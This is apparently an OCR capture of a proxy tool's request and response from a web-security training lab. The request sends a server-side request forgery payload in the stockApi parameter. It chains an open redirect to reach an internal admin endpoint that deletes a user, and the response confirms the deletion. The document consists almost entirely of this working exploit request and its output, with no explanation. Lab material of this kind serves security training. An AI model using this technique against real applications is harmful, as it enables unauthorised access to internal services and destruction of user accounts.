 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net
3 Cookie: session=2GxC3VDNVYBto4kLdPQSAkFSIKGIhhuf; session=KbBHLMnnBBY1X1qvUHEbQqQevRmnxPRO
4 Content-Length: 119
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin/dele
te?username=carlos
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 </div>
66 </body>
67 </html>
68